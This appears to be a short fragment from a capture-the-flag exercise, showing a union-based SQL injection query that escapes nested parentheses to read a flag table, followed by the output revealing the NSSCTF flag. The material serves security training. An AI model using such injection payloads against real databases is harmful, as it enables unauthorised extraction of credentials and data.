 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select flag,2 from
ctftraining.flag#))))))
Array ( [0] => Array ( [username] => NSSCTF{6ec91aa7-dce4-48d9-9d9b-d5a3c111041b}
[password] => 2 ) )